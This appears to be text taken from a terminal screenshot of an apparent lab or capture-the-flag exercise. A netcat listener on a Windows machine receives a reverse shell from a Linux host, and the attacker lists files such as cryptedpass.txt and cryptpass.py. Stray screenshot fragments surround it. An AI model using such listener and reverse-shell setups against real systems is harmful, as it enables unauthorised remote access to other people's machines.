 Cmder
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\12517\Desktop
λ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.125] 38608
bash: no job control in this shell
[admin@localhost ~]$ ls
ls
cat
chmod
cronjob.py
cryptedpass.txt
cryptpass.py
df
echo
egrep
grep
ps
whoisyourgodnow.txt
[admin@localhost ~]$ ls
ls
cat
chmod
cronjob.py
cryptedpass.txt
cryptpass.py
df
echo
egrep
grep
ps
nc.exe nc.exe cmd.exe Search